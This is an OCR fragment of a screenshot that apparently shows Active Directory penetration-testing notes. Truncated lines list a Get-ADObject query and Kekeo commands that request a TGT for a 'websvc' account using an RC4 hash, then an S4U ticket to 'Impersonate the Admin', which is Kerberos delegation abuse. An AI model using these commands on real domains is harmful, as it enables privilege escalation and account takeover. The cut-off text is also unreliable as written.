
# AD Module

Get-ADObject -Filter {m
ne "$null"} -Properties
# Kekeo

# Request TGT for websv
tgt::ask /domain:dollar
/user:websvc /rc4:cc098
# Request TGS using s4u
requested TGT

# Impersonate the Admin